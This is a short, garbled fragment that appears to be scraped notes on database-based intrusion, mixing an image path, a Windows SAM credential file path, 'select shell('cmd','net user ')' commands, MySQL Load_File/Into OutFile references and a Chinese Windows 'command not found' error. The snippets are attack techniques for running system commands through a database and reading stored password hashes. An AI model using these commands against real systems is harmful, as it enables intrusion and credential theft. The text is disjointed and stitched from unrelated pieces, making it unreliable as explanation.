 c:\\WINDOWS\\repair\\sam
Copy p
select shell('cmd','net user ')
Mysql_query Load_File Into OutFile
shell('cmd','net user ')
'net' 不是内部或外部命令，也不是可运行的程序
或批处理文件。